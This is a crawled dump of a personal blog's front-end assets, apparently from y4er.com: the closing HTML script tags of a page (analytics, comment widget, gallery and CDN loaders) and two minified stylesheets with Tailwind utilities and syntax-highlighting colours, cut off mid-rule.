        })();
    </script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c947d76fe6a6e3e8b6b389ba-|49"></script><link rel=preload as=style onload='this.onload=null,this.rel="stylesheet"' href=/lib/lightgallery/lightgallery.min.css><noscript><link rel=stylesheet href=/lib/lightgallery/lightgallery.min.css></noscript><script type="c947d76fe6a6e3e8b6b389ba-text/javascript">window.config={"autocomplete.min.js":"/lib/autocomplete/autocomplete.min.js",comment:{utterances:{darkTheme:"github-dark",issueTerm:"pathname",label:"",lightTheme:"github-light",repo:"Y4er/Y4er"}},"fuse.min.js":"/lib/fuse/fuse.min.js",lightGallery:{actualSize:!1,exThumbImage:"data-thumbnail",hideBarsDelay:2e3,selector:".lightgallery",speed:400,thumbContHeight:80,thumbWidth:80,thumbnail:!0},search:{distance:100,findAllMatches:!1,fuseIndexURL:"/index.json",highlightTag:"em",ignoreFieldNorm:!1,ignoreLocation:!0,isCaseSensitive:!0,location:0,maxResultLength:10,minMatchCharLength:2,noResultsFound:"没有找到结果",snippetLength:50,threshold:.1,type:"fuse",useExtendedSearch:!1},sharerjs:!0,table:{sort:!0}}</script><script src=/lib/tablesort/tablesort.min.js type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script src=/lib/lightgallery/lightgallery.min.js defer type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script src=/lib/lightgallery/lg-thumbnail.min.js defer type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script src=/lib/lightgallery/lg-zoom.min.js defer type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script src=/lib/sharer/sharer.min.js type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script src=/js/theme.min.js defer type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script src=/js/utterances.min.js defer type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script type="c947d76fe6a6e3e8b6b389ba-text/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-BND4FZ2F3G",{anonymize_ip:!0})</script><script src="https://www.googletagmanager.com/gtag/js?id=G-BND4FZ2F3G" async type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script defer src=https://static.cloudflareinsights.com/beacon.min.js data-cf-beacon='{"token": "330ded25cf1342c08b368c6c201efccc"}' type="c947d76fe6a6e3e8b6b389ba-text/javascript"></script><script type=speculationrules>
  {
    "prerender": [
      {
        "where": { "href_matches": "/*" },
        "eagerness": "moderate"
      }
    ]
  }
</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c947d76fe6a6e3e8b6b389ba-|49" defer></script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://y4er.com/css/main.min.css
body_size: 3351
content:
*,::before,::after{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }*,::before,::after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}::before,::after{--tw-content:''}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,liberation mono,courier new,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}h1{margin:2rem;font-size:1.875rem;line-height:2.25rem;font-weight:700}h2{margin:1.5rem;font-size:1.5rem;line-height:2rem;font-weight:700}h3{margin:1rem;font-size:1.25rem;line-height:1.75rem;font-weight:700}ol{list-style-position:outside;list-style-type:decimal}ul{list-style-position:outside;list-style-type:disc}.tw-scrollbar-thin{scrollbar-width:thin}.tw-align-image{vertical-align:-.125em}:root{--global-background-color:#fff;--global-font-color:#161209;--global-font-secondary-color:#4d4d4d;--global-link-color:#161209;--global-link-hover-color:#2d809a;--global-border-color:#f0f0f0;--selection-color:#35a6f740;--header-background-color:#f8f8f8;--header-hover-color:#161209;--header-delimiter:unset;--search-background-color:#e9e9e9;--search-empty-font-color:unset;--single-h-font-weight:bold;--single-content-strong-color:unset;--single-link-color:#2d809a;--single-link-hover-color:#ef3982;--table-background-color:#fff;--table-thead-color:#ededed;--table-border-color:var(--borderColor-default);--blockquote-color:#6bd6fd;--blockquote-bg-color:rgba(107, 214, 253, 0.2);--pagination-link-color:#2d809a;--pagination-link-hover-color:#000;--friend-link-background-color:#f8f8f8;--friend-link-color:#2d809a;--friend-link-hover-color:#ef3982;--sponsor-button-background-color:#f0f0f0;--sponsor-button-hover-background-color:#f0f0f0;--code-color:#e74c3c;--code-background-color:#f5f5f5;--inline-code-background-color:var(--bgColor-neutral-muted);--code-header-color:#ededed;--code-background-color-darken-5:#e8e8e8;--code-background-color-darken-6:#e6e6e6;--code-background-color-code-header:var(--code-background-color-darken-6);--code-background-color-code-hl:gainsboro;--code-info-color:#9c9c9c;--cookie-background-color:#ccc;--related-background-color:#f8f8f8;--related-color:black;--related-hover-color:#ef3982;--showcase-background-color:#f8f8f8;--showcase-color:black;--showcase-hover-color:#ef3982;--fgColor-default:#161209;--fgColor-secondary:#4d4d4d;--fgColor-muted:unset;--fgColor-link:#2d809a;--fgColor-link-hover:#ef3982;--bgColor-default:#fff;--bgColor-secondary:#ededed;--bgColor-accent-emphasis:#6bd6fd;--bgColor-accent-muted:#388bfd1a;--bgColor-neutral-muted:#afb8c133;--borderColor-default:#f0f0f0;--selection-bgColor:#35a6f740;--button-default-bgColor-rest:#f0f0f0;--button-default-bgColor-hover:#f0f0f0}html.dark{--fgColor-default:#e6edf3;--fgColor-secondary:#d4dbe1;--fgColor-muted:#848d97;--fgColor-link:#4493f8;--fgColor-link-hover:#61adff;--bgColor-default:#0d1117;--bgColor-secondary:#161b22;--bgColor-accent-emphasis:#1f6feb;--bgColor-accent-muted:#388bfd1a;--borderColor-default:#30363d;--bgColor-neutral-muted:#6e768166;--selection-bgColor:#1f6febb3;--button-default-bgColor-rest:#21262d;--button-default-bgColor-hover:#292e36;--global-background-color:var(--bgColor-default);--global-font-color:var(--fgColor-default);--global-font-secondary-color:var(--fgColor-secondary);--global-link-color:var(--fgColor-default);--global-link-hover-color:#ffffff;--global-border-color:var(--borderColor-default);--selection-color:var(--selection-bgColor);--header-background-color:var(--bgColor-secondary);--header-hover-color:#ffffff;--header-delimiter:var(--fgColor-muted);--search-background-color:var(--bgColor-default);--search-empty-font-color:var(--fgColor-secondary);--single-h-font-weight:bolder;--single-content-strong-color:var(--fgColor-default);--single-link-color:var(--fgColor-link);--single-link-hover-color:var(--fgColor-link-hover);--table-background-color:var(--bgColor-default);--table-thead-color:var(--bgColor-secondary);--table-border-color:var(--borderColor-default);--blockquote-color:var(--bgColor-accent-emphasis);--blockquote-bg-color:var(--bgColor-accent-muted);--pagination-link-color:var(--fgColor-default);--pagination-link-hover-color:white;--friend-link-background-color:var(--bgColor-secondary);--friend-link-color:var(--fgColor-link);--friend-link-hover-color:var(--fgColor-link-hover);--sponsor-button-background-color:var(--button-default-bgColor-rest);--sponsor-button-hover-background-color:var(
      --button-default-bgColor-hover
    );--cookie-background-color:white;--code-color:#e5bf78;--code-background-color:#1b2029;--code-header-color:var(--bgColor-secondary);--code-background-color-darken-5:#1c2025;--code-background-color-darken-6:#1a1d23;--code-background-color-code-header:var(
      --code-background-color-darken-6
    );--code-background-color-code-hl:#1c2025;--code-info-color:#b1b0b0;--related-background-color:var(--bgColor-secondary);--related-color:var(--fgColor-default);--related-hover-color:white;--showcase-background-color:var(--bgColor-secondary);--showcase-color:var(--fgColor-default);--showcase-hover-color:white}.tw-fixed{position:fixed}.tw-bottom-4{bottom:1rem}.tw-right-4{right:1rem}.tw-m-0{margin:0}.\!tw-my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.tw-mx-0{margin-left:0;margin-right:0}.tw-mx-1{margin-left:.25rem;margin-right:.25rem}.tw-mx-2{margin-left:.5rem;margin-right:.5rem}.tw-mx-4{margin-left:1rem;margin-right:1rem}.tw-my-1{margin-top:.25rem;margin-bottom:.25rem}.tw-my-2{margin-top:.5rem;margin-bottom:.5rem}.tw-my-4{margin-top:1rem;margin-bottom:1rem}.tw-my-6{margin-top:1.5rem;margin-bottom:1.5rem}.tw-ml-16{margin-left:4rem}.tw-ml-4{margin-left:1rem}.tw-mr-1{margin-right:.25rem}.\!tw-block{display:block !important}.tw-block{display:block}.tw-inline-block{display:inline-block}.tw-inline{display:inline}.tw-flex{display:flex}.tw-hidden{display:none}.tw-h-10{height:2.5rem}.tw-h-\[90vh\]{height:90vh}.tw-h-fit{height:-moz-fit-content;height:fit-content}.tw-h-full{height:100%}.tw-h-min{height:-moz-min-content;height:min-content}.\!tw-max-h-0{max-height:0 !important}.tw-max-h-4{max-height:1rem}.tw-max-h-8{max-height:2rem}.tw-max-h-full{max-height:100%}.tw-min-h-screen{min-height:100vh}.tw-w-full{width:100%}.tw-w-min{width:-moz-min-content;width:min-content}.tw-max-w-full{max-width:100%}.tw-flex-1{flex:1}.tw-translate-y-\[-2px\]{--tw-translate-y:-2px;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}@keyframes tw-spin{to{transform:rotate(360deg)}}.tw-animate-spin{animation:tw-spin 1s linear infinite}.tw-select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.tw-flex-row{flex-direction:row}.tw-flex-col{flex-direction:column}.tw-items-center{align-items:center}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-gap-2{gap:.5rem}.tw-overflow-x-auto{overflow-x:auto}.tw-overflow-y-hidden{overflow-y:hidden}.tw-text-wrap{text-wrap:wrap}.tw-rounded-full{border-radius:9999px}.tw-border-t-2{border-top-width:2px}.tw-border-\[\#f0f0f0\]{--tw-border-opacity:1;border-color:rgb(240 240 240/var(--tw-border-opacity,1))}.tw-bg-bgColor-secondary{background-color:var(--bgColor-secondary)}.tw-bg-transparent{background-color:transparent}.tw-p-0{padding:0}.tw-p-4{padding:1rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-py-2{padding-top:.5rem;padding-bottom:.5rem}.tw-pb-8{padding-bottom:2rem}.tw-pt-32{padding-top:8rem}.tw-text-center{text-align:center}.tw-align-text-bottom{vertical-align:text-bottom}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-uppercase{text-transform:uppercase}.tw-text-fgColor-link-muted{color:var(--global-link-color)}.tw-opacity-0{opacity:0}.tw-shadow-black{--tw-shadow-color:#000;--tw-shadow:var(--tw-shadow-colored)}.tw-transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-transition-\[transform\]{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.tw-duration-300{transition-duration:300ms}.tw-duration-500{transition-duration:500ms}.tw-ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.hover\:tw-bg-bgColor-secondary:hover{background-color:var(--bgColor-secondary)}.hover\:tw-text-fgColor-link:hover{color:var(--fgColor-link)}.hover\:tw-text-fgColor-link-muted-hover:hover{color:var(--global-link-hover-color)}.hover\:tw-shadow-md:hover{--tw-shadow:0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.tw-group.is-open .group-\[\.is-open\]\:tw-block{display:block}.tw-group.is-open .group-\[\.is-open\]\:tw-hidden{display:none}.tw-group.is-closed .group-\[\.is-closed\]\:\!tw-max-h-0{max-height:0 !important}.tw-group.is-open .group-\[\.is-open\]\:tw-rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.tw-group.is-wrap .group-\[\.is-wrap\]\:tw-text-wrap{text-wrap:wrap}.tw-group.is-wrap .group-\[\.is-wrap\]\:tw-text-fgColor-link{color:var(--fgColor-link)}.tw-group.show-line-numbers .group-\[\.show-line-numbers\]\:tw-text-fgColor-link{color:var(--fgColor-link)}.aria-selected\:tw-border-b-4[aria-selected=true]{border-bottom-width:4px}.aria-selected\:tw-border-fgColor-link[aria-selected=true]{border-color:var(--fgColor-link)}.aria-selected\:tw-font-bold[aria-selected=true]{font-weight:700}.aria-selected\:tw-text-fgColor-link[aria-selected=true]{color:var(--fgColor-link)}.dark\:tw-border-\[\#363636\]:is(.tw-dark *){--tw-border-opacity:1;border-color:rgb(54 54 54/var(--tw-border-opacity,1))}@media(min-width:768px){.md\:tw-hidden{display:none}}@media print{.print\:\!tw-m-0{margin:0 !important}.print\:\!tw-block{display:block !important}.print\:\!tw-hidden{display:none !important}.print\:tw-hidden{display:none}.print\:\!tw-w-full{width:100% !important}.print\:\!tw-max-w-none{max-width:none !important}.print\:\!tw-p-0{padding:0 !important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://y4er.com/css/style.min.css
body_size: 9606
content:
.light .bg{color:#4c4f69;background-color:#eff1f5}.light .chroma{color:#4c4f69;background-color:#eff1f5}.light .chroma .err{color:#d20f39}.light .chroma .lnlinks{outline:none;text-decoration:none;color:inherit}.light .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.light .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0}.light .chroma .hl{background-color:#bcc0cc}.light .chroma .lnt{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#8c8fa1}.light .chroma .ln{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#8c8fa1}.light .chroma .line{display:flex}.light .chroma .k{color:#8839ef}.light .chroma .kc{color:#fe640b}.light .chroma .kd{color:#d20f39}.light .chroma .kn{color:#179299}.light .chroma .kp{color:#8839ef}.light .chroma .kr{color:#8839ef}.light .chroma .kt{color:#d20f39}.light .chroma .na{color:#1e66f5}.light .chroma .nb{color:#04a5e5}.light .chroma .bp{color:#04a5e5}.light .chroma .nc{color:#df8e1d}.light .chroma .no{color:#df8e1d}.light .chroma .nd{color:#1e66f5;font-weight:bold}.light .chroma .ni{color:#179299}.light .chroma .ne{color:#fe640b}.light .chroma .nf{color:#1e66f5}.light .chroma .fm{color:#1e66f5}.light .chroma .nl{color:#04a5e5}.light .chroma .nn{color:#fe640b}.light .chroma .py{color:#fe640b}.light .chroma .nt{color:#8839ef}.light .chroma .nv{color:#dc8a78}.light .chroma .vc{color:#dc8a78}.light .chroma .vg{color:#dc8a78}.light .chroma .vi{color:#dc8a78}.light .chroma .vm{color:#dc8a78}.light .chroma .s{color:#40a02b}.light .chroma .sa{color:#d20f39}.light .chroma .sb{color:#40a02b}.light .chroma .sc{color:#40a02b}.light .chroma .dl{color:#1e66f5}.light .chroma .sd{color:#9ca0b0}.light .chroma .s2{color:#40a02b}.light .chroma .se{color:#1e66f5}.light .chroma .sh{color:#9ca0b0}.light .chroma .si{color:#40a02b}.light .chroma .sx{color:#40a02b}.light .chroma .sr{color:#179299}.light .chroma .s1{color:#40a02b}.light .chroma .ss{color:#40a02b}.light .chroma .m{color:#fe640b}.light .chroma .mb{color:#fe640b}.light .chroma .mf{color:#fe640b}.light .chroma .mh{color:#fe640b}.light .chroma .mi{color:#fe640b}.light .chroma .il{color:#fe640b}.light .chroma .mo{color:#fe640b}.light .chroma .o{color:#04a5e5;font-weight:bold}.light .chroma .ow{color:#04a5e5;font-weight:bold}.light .chroma .c{color:#9ca0b0;font-style:italic}.light .chroma .ch{color:#9ca0b0;font-style:italic}.light .chroma .cm{color:#9ca0b0;font-style:italic}.light .chroma .c1{color:#9ca0b0;font-style:italic}.light .chroma .cs{color:#9ca0b0;font-style:italic}.light .chroma .cp{color:#9ca0b0;font-style:italic}.light .chroma .cpf{color:#9ca0b0;font-weight:bold;font-style:italic}.light .chroma .gd{color:#d20f39;background-color:#ccd0da}.light .chroma .ge{font-style:italic}.light .chroma .gr{color:#d20f39}.light .chroma .gh{color:#fe640b;font-weight:bold}.light .chroma .gi{color:#40a02b;background-color:#ccd0da}.light .chroma .gs{font-weight:bold}.light .chroma .gu{color:#fe640b;font-weight:bold}.light .chroma .gt{color:#d20f39}.light .chroma .gl{text-decoration:underline}.dark .bg{color:#abb2bf;background-color:#282c34}.dark .chroma{color:#abb2bf;background-color:#282c34}.dark .chroma .lnlinks{outline:none;text-decoration:none;color:inherit}.dark .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.dark .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0}.dark .chroma .hl{background-color:#3d4148}.dark .chroma .lnt{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#55595f}.dark .chroma .ln{white-space:pre;-webkit-user-select:none;user-select:none;margin-right:0.4em;padding:0 0.4em 0 0.4em;color:#55595f}.dark .chroma .line{display:flex}.dark .chroma .k{color:#c678dd}.dark .chroma .kc{color:#e5c07b}.dark .chroma .kd{color:#c678dd}.dark .chroma .kn{color:#c678dd}.dark .chroma .kp{color:#c678dd}.dark .chroma .kr{color:#c678dd}.dark .chroma .kt{color:#e5c07b}.dark .chroma .n{color:#e06c75}.dark .chroma .na{color:#e06c75}.dark .chroma .nb{color:#e5c07b}.dark .chroma .bp{color:#e06c75}.dark .chroma .nc{color:#e5c07b}.dark .chroma .no{color:#e06c75}.dark .chroma .nd{color:#61afef}.dark .chroma .ni{color:#e06c75}.dark .chroma .ne{color:#e06c75}.dark .chroma .nf{color:#61afef;font-weight:bold}.dark .chroma .fm{color:#56b6c2;font-weight:bold}.dark .chroma .nl{color:#e06c75}.dark .chroma .nn{color:#e06c75}.dark .chroma .nx{color:#e06c75}.dark .chroma .py{color:#e06c75}.dark .chroma .nt{color:#e06c75}.dark .chroma .nv{color:#e06c75}.dark .chroma .vc{color:#e06c75}.dark .chroma .vg{color:#e06c75}.dark .chroma .vi{color:#e06c75}.dark .chroma .vm{color:#e06c75}.dark .chroma .s{color:#98c379}.dark .chroma .sa{color:#98c379}.dark .chroma .sb{color:#98c379}.dark .chroma .sc{color:#98c379}.dark .chroma .dl{color:#98c379}.dark .chroma .sd{color:#98c379}.dark .chroma .s2{color:#98c379}.dark .chroma .se{color:#98c379}.dark .chroma .sh{color:#98c379}.dark .chroma .si{color:#98c379}.dark .chroma .sx{color:#98c379}.dark .chroma .sr{color:#98c379}.dark .chroma .s1{color:#98c379}.dark .chroma .ss{color:#98c379}.dark .chroma .m{color:#d19a66}.dark .chroma .mb{color:#d19a66}.dark .chroma .mf{color:#d19a66}.dark .chroma .mh{color:#d19a66}.dark .chroma .mi{color:#d19a66}.dark .chroma .il{color:#d19a66}.dark .chroma .mo{color:#d19a66}.dark .chroma .o{color:#56b6c2}.dark .chroma .ow{color:#56b6c2}.dark .chroma .c{color:#7f848e}.dark .chroma .ch{color:#7f848e}.dark .chroma .cm{color:#7f848e}.dark .chroma .c1{color:#7f848e}.dark .chroma .cs{color:#7f848e}.dark .chroma .cp{color:#7f848e}.dark .chroma .cpf{color:#7f848e}.dark .chroma .gd{color:#e06c75}.dark .chroma .gi{color:#98c379;font-weight:bold}.dark .gist .highlight{background:#141414}.dark .gist .blob-num,.dark .gist .blob-code-inner,.dark .gist .highlight,.dark .gist .pl-enm,.dark .gist .pl-ko,.dark .gist .pl-mo,.dark .gist .pl-mp1 .pl-sf,.dark .gist .pl-ms,.dark .gist .pl-pdc1,.dark .gist .pl-scp,.dark .gist .pl-smc,.dark .gist .pl-som,.dark .gist .pl-va,.dark .gist .pl-vpf,.dark .gist .pl-vpu,.dark .gist .pl-mdr{color:#aab1bf}.dark .gist .pl-mb,.dark .gist .pl-pdb{font-weight:700}.dark .gist .pl-c,.dark .gist .pl-c span,.dark .gist .pl-pdc{color:#5b6270;font-style:italic}.dark .gist .pl-sr .pl-cce{color:#56b5c2;font-weight:400}.dark .gist .pl-ef,.dark .gist .pl-en,.dark .gist .pl-enf,.dark .gist .pl-eoai,.dark .gist .pl-kos,.dark .gist .pl-mh .pl-pdh,.dark .gist .pl-mr{color:#61afef}.dark .gist .pl-ens,.dark .gist .pl-vi{color:#be5046}.dark .gist .pl-enti,.dark .gist .pl-mai .pl-sf,.dark .gist .pl-ml,.dark .gist .pl-sf,.dark .gist .pl-sr,.dark .gist .pl-sr .pl-sra,.dark .gist .pl-src,.dark .gist .pl-st,.dark .gist .pl-vo{color:#56b5c2}.dark .gist .pl-eoi,.dark .gist .pl-mri,.dark .gist .pl-pds,.dark .gist .pl-pse .pl-s1,.dark .gist .pl-s,.dark .gist .pl-s1{color:#97c279}.dark .gist .pl-k,.dark .gist .pl-kolp,.dark .gist .pl-mc,.dark .gist .pl-pde{color:#c578dd}.dark .gist .pl-mi,.dark .gist .pl-pdi{color:#c578dd;font-style:italic}.dark .gist .pl-mp,.dark .gist .pl-stp{color:#818896}.dark .gist .pl-mdh,.dark .gist .pl-mdi,.dark .gist .pl-mdr{font-weight:400}.dark .gist .pl-mdht,.dark .gist .pl-mi1{color:#97c279;background:#020}.dark .gist .pl-md,.dark .gist .pl-mdhf{color:#df6b75;background:#200}.dark .gist .pl-corl{color:#df6b75;text-decoration:underline}.dark .gist .pl-ib{background:#df6b75}.dark .gist .pl-ii{background:#e0c184;color:#fff}.dark .gist .pl-iu{background:#e05151}.dark .gist .pl-ms1{color:#aab1bf;background:#373b41}.dark .gist .pl-c1,.dark .gist .pl-cn,.dark .gist .pl-e,.dark .gist .pl-eoa,.dark .gist .pl-eoac,.dark .gist .pl-eoac .pl-pde,.dark .gist .pl-kou,.dark .gist .pl-mm,.dark .gist .pl-mp .pl-s3,.dark .gist .pl-mq,.dark .gist .pl-s3,.dark .gist .pl-sok,.dark .gist .pl-sv,.dark .gist .pl-mb{color:#d19965}.dark .gist .pl-enc,.dark .gist .pl-entc,.dark .gist .pl-pse .pl-s2,.dark .gist .pl-s2,.dark .gist .pl-sc,.dark .gist .pl-smp,.dark .gist .pl-sr .pl-sre,.dark .gist .pl-stj,.dark .gist .pl-v,.dark .gist .pl-pdb{color:#e4bf7a}.dark .gist .pl-ent,.dark .gist .pl-entl,.dark .gist .pl-entm,.dark .gist .pl-mh,.dark .gist .pl-pdv,.dark .gist .pl-smi,.dark .gist .pl-sol,.dark .gist .pl-mdh,.dark .gist .pl-mdi{color:#df6b75}:root{interpolate-size:allow-keywords}html{font-family:system-ui,-apple-system,BlinkMacSystemFont,PingFang SC,Microsoft YaHei UI,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,Helvetica,Arial,sans-serif;font-weight:400;font-display:swap;font-size:16px;line-height:1.5rem;width:100%;scroll-behavior:smooth;overflow:overlay}@media screen and (prefers-reduced-motion: reduce){html{scroll-behavior:auto}}::selection{background-color:var(--selection-color)}body{background-color:var(--global-background-color);color:var(--global-font-color);word-wrap:break-word;overflow-wrap:break-word;scrollbar-color:auto}input::-ms-clear{display:none}a,a::before,a::after{text-decoration:none;color:var(--global-link-color)}.dark a,.dark a::before,.dark a::after{color:var(--global-link-color)}a:active,a:hover{color:var(--global-link-hover-color)}.dark a:active,.dark a:hover{color:var(--global-link-hover-color)}#mask{background-repeat:no-repeat;background-position:center;position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0)}.blur #mask{z-index:100;background-color:rgba(0,0,0,0.25)}svg.icon{display:inline-block;width:1.25em;height:1em;text-align:center}svg.icon path{fill:currentColor}img.emoji{height:1em;width:1em;margin:0 0.05em 0 0.1em;vertical-align:-0.1em;display:inline-block !important}svg.icon{display:inline-block;height:1em;width:1.25em;vertical-align:-0.125em;color:var(--global-font-color) default}svg.icon>path{fill:currentColor}.details .details-summary:hover{cursor:pointer}.details .details-icon>svg{color:var(--global-font-secondary-color);-webkit-transition:transform 0.2s ease;-moz-transition:transform 0.2s ease;-o-transition:transform 0.2s ease;transition:transform 0.2s ease}.details .details-content{max-height:0;overflow-y:hidden;transition:max-height 0.5s ease-out}.details.open 